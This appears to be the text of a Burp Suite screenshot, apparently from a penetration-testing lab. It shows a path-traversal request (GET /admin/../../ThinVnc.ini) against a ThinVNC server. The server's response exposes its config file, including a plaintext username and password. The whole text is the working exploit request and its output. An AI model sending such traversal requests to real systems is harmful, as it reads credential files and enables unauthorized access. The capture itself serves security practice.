 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin/../../ThinVnc.ini HTTP/1.1
2 Host: 10.150.150.69:60000
3 Cache-Control: max-age=0
4 Authorization: Digest username="test", realm="ThinVNC",
nonce="BMnFRIzq5UCo3EcCjOrlQA==", uri="/",
response="9bef66f6dda86b9ae0b30760f3f1ed0f",
opaque="lp3WsHy0TXlbLsyNkyRqfa3kjvZfH5CdxR", qop=auth, nc=00000002,
cnonce="a49507511d90b464"
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/binary
3 Content-Length: 176
4 Connection: Keep-Alive
5
6 [Authentication]
7 Unicode=0
8 User=desperado
9 Password=TooComplicatedToGuessMeAhahahahahahahh
10 Type=Digest
11 [Http]
12 Port=60000
13 Enabled=1
14 [Tcp]
15 Port=
16 [General]
17 AutoStart=1
18